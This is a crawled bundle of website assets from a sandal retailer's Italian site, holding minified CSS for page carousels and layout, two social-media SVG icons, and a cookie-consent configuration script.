.cta-buttons{flex-direction:column;justify-content:center}.reef-brand-page-section.fourth-section .segment-three .cta-buttons .cta-button{margin:5px;min-width:400px}#take-it{bottom:200px;left:50px;right:0}}@media screen and (max-width:600px){#take-it{left:-140px}.reef-brand-page-section.fourth-section .segment-three{left:-240px}}@media screen and (max-width:500px){.reef-brand-page-section.fourth-section .segment-three{left:-230px}}.h1,.h2,.h3,.h4,.h5,.h6,a,h1,h2,h3,h4,h5,h6,p,span{color:#000}.about-us-carousel .slick-dots li{margin:0}.about-us-carousel .slick-next:before{content:">"}.about-us-carousel .slick-prev:before{content:"<"}.about-us-carousel .slick-next:before,.about-us-carousel .slick-prev:before{background-color:#fff;border-radius:50%;box-shadow:0 0 5px 0 #000;font-weight:700;padding:3px 9px}.about-us-carousel .slick-next,.about-us-carousel .slick-next:focus,.about-us-carousel .slick-next:hover,.about-us-carousel .slick-prev,.about-us-carousel .slick-prev:focus,.about-us-carousel .slick-prev:hover{z-index:2}@media screen and (min-width:1920px){.about-us-carousel .slick-next:before{position:relative;right:15px}}.about-us-carousel .slick-next:before,.about-us-carousel .slick-prev:before{color:#000;font-family:Arial,Helvetica,sans-serif}.about-us-carousel .next-simu,.about-us-carousel .prev-simu{background-color:#fff;border-radius:50%;color:#000;cursor:pointer;position:relative}.about-us-carousel .slick-dots{bottom:0;padding-bottom:20px}.about-us-carousel .slick-dotted.slick-slider{margin-bottom:0;padding-bottom:50px}.about-us-carousel .slick-slide img{margin-bottom:20px;max-height:450px;-o-object-fit:cover;object-fit:cover;transition:all .25s}.about-us-carousel .text{opacity:0;transition:all .25s}.about-us-carousel .slick-current .text{opacity:1}.about-us-carousel .slick-prev{left:15px!important}.about-us-carousel .slick-next{right:15px!important}.about-us-carousel .slick-initialized .slick-slide{margin:40px}.about-us-carousel .main{display:block;margin:0 auto;width:100vw}.about-us-carousel .action{display:block;margin:100px auto;text-align:center;width:100%}.about-us-carousel .action a{color:#fff;display:inline-block;padding:5px 10px;text-decoration:none}.about-us-carousel .action a:hover{background:#000}.about-us-carousel{background-color:#f9f7f3}.about-us-carousel .carousel-title{font-family:Block Berthold,Arial,sans-serif;font-size:50px;padding:30px 0;text-align:center;text-transform:uppercase}.about-us-carousel .circles,.about-us-carousel .slider{display:flex}.about-us-carousel .slider .slide{display:flex;flex-direction:column;text-align:center}.about-us-carousel .circles{justify-content:center}.about-us-carousel .circles .carousel-circle{background-color:#a8a8a8;border-radius:50%;height:10px;margin:5px;width:10px}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.reefsandals.it/build/web/template/img/icon-facebook-borderless.svg
body_size: 302
content:
<svg xmlns="http://www.w3.org/2000/svg" width="12.663" height="23.537" viewBox="0 0 12.663 23.537">
  <path id="Icon_zocial-facebook" data-name="Icon zocial-facebook" d="M13.257,12.639V8.144h3.625V5.884A5.915,5.915,0,0,1,18.47,1.718,5.052,5.052,0,0,1,22.319,0h3.6V4.5h-3.6a.793.793,0,0,0-.635.388,1.577,1.577,0,0,0-.282.953V8.144H25.92v4.495H21.4v10.9H16.882v-10.9Z" transform="translate(-13.257)" fill="#fff"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/18446258.js
body_size: -291
content:
_iub.csRC = { consApiKey: 'SkoNkzjwPUmUhudGmumfogcUphQU5z3k', showBranding: false, publicId: 'ae453cdb-6db6-11ee-8bfc-5ad8d8c564c0', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [];
_iub.csT = 2.0;
_iub.googleConsentModeV2 = true;


--- FILE ---
content_type: image/svg+xml
request_url: https://www.reefsandals.it/build/web/template/img//icon-instagram-white.svg
body_size: 675
content:
<svg xmlns="http://www.w3.org/2000/svg" width="23.537" height="23.537" viewBox="0 0 23.537 23.537">
  <path id="Icon_simple-instagram" data-name="Icon simple-instagram" d="M11.768,0c-3.2,0-3.6.015-4.852.071A8.678,8.678,0,0,0,4.06.618,5.763,5.763,0,0,0,1.975,1.975,5.742,5.742,0,0,0,.618,4.06,8.652,8.652,0,0,0,.071,6.917C.012,8.172,0,8.571,0,11.768s.015,3.6.071,4.852a8.683,8.683,0,0,0,.547,2.857,5.771,5.771,0,0,0,1.357,2.085A5.755,5.755,0,0,0,4.06,22.919a8.689,8.689,0,0,0,2.857.547c1.255.059,1.654.071,4.852.071s3.6-.015,4.852-.071a8.709,8.709,0,0,0,2.857-.547,6.014,6.014,0,0,0,3.442-3.442,8.683,8.683,0,0,0,.547-2.857c.059-1.255.071-1.654.071-4.852s-.015-3.6-.071-4.852a8.7,8.7,0,0,0-.547-2.857,5.776,5.776,0,0,0-1.357-2.085A5.734,5.734,0,0,0,19.477.618,8.658,8.658,0,0,0,16.62.071C15.365.012,14.965,0,11.768,0Zm0,2.118c3.141,0,3.516.016,4.756.07a6.484,6.484,0,0,1,2.184.407,3.873,3.873,0,0,1,2.234,2.233,6.5,6.5,0,0,1,.405,2.184c.056,1.242.069,1.614.069,4.756s-.015,3.516-.073,4.756a6.623,6.623,0,0,1-.413,2.184,3.737,3.737,0,0,1-.882,1.355,3.671,3.671,0,0,1-1.353.879,6.545,6.545,0,0,1-2.192.405c-1.249.056-1.617.069-4.765.069s-3.517-.015-4.765-.073a6.673,6.673,0,0,1-2.193-.413,3.644,3.644,0,0,1-1.352-.882A3.573,3.573,0,0,1,2.546,18.7,6.679,6.679,0,0,1,2.134,16.5c-.044-1.236-.06-1.617-.06-4.75s.016-3.517.06-4.767A6.671,6.671,0,0,1,2.546,4.8a3.488,3.488,0,0,1,.883-1.354,3.481,3.481,0,0,1,1.352-.881,6.514,6.514,0,0,1,2.178-.413c1.25-.044,1.618-.059,4.765-.059l.044.029Zm0,3.607a6.043,6.043,0,1,0,6.043,6.043A6.043,6.043,0,0,0,11.768,5.725Zm0,9.966a3.923,3.923,0,1,1,3.923-3.923A3.922,3.922,0,0,1,11.768,15.691Zm7.695-10.2a1.412,1.412,0,1,1-1.412-1.411A1.413,1.413,0,0,1,19.463,5.487Z" fill="#fff"/>
</svg>
